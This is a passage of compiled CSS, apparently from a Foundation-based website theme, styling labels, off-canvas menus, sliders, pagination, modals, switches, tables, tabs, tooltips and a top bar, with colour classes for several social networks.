    background: #e6e6e6;
    color: #505050; }
  .label.medium-gray {
    background: #cacaca;
    color: #505050; }
  .label.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .label.black {
    background: #505050;
    color: #fff; }
  .label.white {
    background: #fff;
    color: #505050; }
  .label.fb {
    background: #3F619C;
    color: #fff; }
  .label.vk {
    background: #3E709C;
    color: #fff; }
  .label.twi {
    background: #2FA4CC;
    color: #fff; }
  .label.ok {
    background: #FC6719;
    color: #fff; }
  .label.insta {
    background: #000000;
    color: #fff; }
  .label.gp {
    background: #DB4437;
    color: #fff; }

.media-object {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 1.5rem;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1.5rem;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%; }
      .media-object.stack-for-small .media-object-section img {
        width: 100%; } }

.media-object-section {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1.5rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1.5rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  .media-object-section.main-section {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.5s ease, visibility 0.5s ease;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.off-canvas-absolute {
  position: absolute;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas-absolute.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-left {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
  .position-left.is-transition-push {
    -webkit-box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-right {
  top: 0;
  right: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(250px);
  transform: translateX(250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-right {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    -webkit-box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(-250px);
  transform: translateY(-250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-top {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
  .position-top.is-transition-push {
    -webkit-box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(250px);
  transform: translateY(250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-bottom {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    -webkit-box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25); }

.off-canvas-content {
  -webkit-transform: none;
  transform: none;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-push {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 60em) {
  .position-left.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 60em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.orbit {
  position: relative; }

.orbit-container {
  position: relative;
  height: 0;
  margin: 0;
  list-style: none;
  overflow: hidden; }

.orbit-slide {
  width: 100%; }
  .orbit-slide.no-motionui.is-active {
    top: 0;
    left: 0; }

.orbit-figure {
  margin: 0; }

.orbit-image {
  width: 100%;
  max-width: 100%;
  margin: 0; }

.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  margin-bottom: 0;
  padding: 1rem;
  background-color: rgba(80, 80, 80, 0.5);
  color: #fff; }

.orbit-previous, .orbit-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fff; }
  [data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
    outline: 0; }
  .orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
    background-color: rgba(80, 80, 80, 0.5); }

.orbit-previous {
  left: 0; }

.orbit-next {
  left: auto;
  right: 0; }

.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center; }
  [data-whatinput='mouse'] .orbit-bullets {
    outline: 0; }
  .orbit-bullets button {
    width: 1.2rem;
    height: 1.2rem;
    margin: 0.1rem;
    border-radius: 50%;
    background-color: #cacaca; }
    .orbit-bullets button:hover {
      background-color: #8a8a8a; }
    .orbit-bullets button.is-active {
      background-color: #8a8a8a; }

.pagination {
  margin-left: 0;
  margin-bottom: 1.5rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.07407rem;
    border-radius: 0;
    font-size: 1.03704rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.22222rem 0.74074rem;
    border-radius: 0;
    color: #505050; }
    .pagination a:hover,
    .pagination button:hover {
      background: #e6e6e6; }
  .pagination .current {
    padding: 0.22222rem 0.74074rem;
    background: #79bcec;
    color: #fff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.22222rem 0.74074rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.22222rem 0.74074rem;
    content: '\2026';
    color: #505050; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: '\00ab'; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: '\00bb'; }

.progress {
  height: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #79bcec; }
  .progress.secondary .progress-meter {
    background-color: #777; }
  .progress.success .progress-meter {
    background-color: #389188; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }
  .progress.light-gray .progress-meter {
    background-color: #e6e6e6; }
  .progress.medium-gray .progress-meter {
    background-color: #cacaca; }
  .progress.dark-gray .progress-meter {
    background-color: #8a8a8a; }
  .progress.black .progress-meter {
    background-color: #505050; }
  .progress.white .progress-meter {
    background-color: #fff; }
  .progress.fb .progress-meter {
    background-color: #3F619C; }
  .progress.vk .progress-meter {
    background-color: #3E709C; }
  .progress.twi .progress-meter {
    background-color: #2FA4CC; }
  .progress.ok .progress-meter {
    background-color: #FC6719; }
  .progress.insta .progress-meter {
    background-color: #000000; }
  .progress.gp .progress-meter {
    background-color: #DB4437; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #79bcec; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #79bcec;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #4aa5e5; }
  .slider-handle.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

body.is-reveal-open {
  overflow: hidden; }

html.is-reveal-open,
html.is-reveal-open body {
  min-height: 100%;
  overflow: hidden;
  position: fixed;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(80, 80, 80, 0.45);
  overflow-y: scroll; }

.reveal {
  z-index: 1006;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  padding: 1.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 90.37037rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 90.37037rem; } }
  .reveal.full {
    top: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media screen and (max-width: 39.9375em) {
    .reveal {
      top: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      height: 100vh;
      min-height: 100vh;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  height: 2rem;
  position: relative;
  margin-bottom: 1.5rem;
  outline: 0;
  font-size: 1.03704rem;
  font-weight: bold;
  color: #fff;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  -webkit-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #fff;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #79bcec; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-active, .switch-inactive {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.74074rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.88889rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1.18519rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 0.25rem;
  border-radius: 0; }
  table thead,
  table tbody,
  table tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  table caption {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold; }
  table thead {
    background: #f9f9f9;
    color: #505050; }
  table tfoot {
    background: #f2f2f2;
    color: #505050; }
  table thead tr,
  table tfoot tr {
    background: transparent; }
  table thead th,
  table thead td,
  table tfoot th,
  table tfoot td {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold;
    text-align: left; }
  table tbody th,
  table tbody td {
    padding: 0.59259rem 0.74074rem 0.74074rem; }
  table tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media screen and (max-width: 59.9375em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }
  .table-scroll table {
    width: auto; }

.tabs {
  margin: 0;
  border: 1px solid #e6e6e6;
  background: #fff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #79bcec; }
  .tabs.primary > li > a {
    color: #505050; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #69b4ea; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.88889rem;
    line-height: 1;
    color: #79bcec; }
    .tabs-title > a:hover {
      background: #fff;
      color: #4da6e6; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #e6e6e6;
      color: #79bcec; }

.tabs-content {
  border: 1px solid #e6e6e6;
  border-top: 0;
  background: #fff;
  color: #505050;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #e6e6e6;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1.5rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1.5rem;
  border: solid 4px #fff;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  line-height: 0; }

a.thumbnail {
  -webkit-transition: -webkit-box-shadow 200ms ease-out;
  transition: -webkit-box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    -webkit-box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5);
    box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5); }
  a.thumbnail image {
    -webkit-box-shadow: none;
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #505050;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.has-tip {
  position: relative;
  display: inline-block;
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  cursor: help; }

.tooltip {
  position: absolute;
  top: calc(100% + 0.6495rem);
  z-index: 1200;
  max-width: 10rem;
  padding: 0.75rem;
  border-radius: 0;
  background-color: #505050;
  font-size: 80%;
  color: #fff; }
  .tooltip::before {
    position: absolute; }
  .tooltip.bottom::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-top-width: 0;
    border-bottom-style: solid;
    border-color: transparent transparent #505050;
    bottom: 100%; }
  .tooltip.bottom.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.top::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #505050 transparent transparent;
    top: 100%;
    bottom: auto; }
  .tooltip.top.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #505050;
    left: 100%; }
  .tooltip.left.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.right::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #505050 transparent transparent;
    right: 100%;
    left: auto; }
  .tooltip.right.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.align-top::before {
    bottom: auto;
    top: 10%; }
  .tooltip.align-bottom::before {
    bottom: 10%;
    top: auto; }
  .tooltip.align-left::before {
    left: 10%;
    right: auto; }
  .tooltip.align-right::before {
    left: auto;
    right: 10%; }

.top-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.5rem;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #e6e6e6; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        -webkit-box-flex: 1;
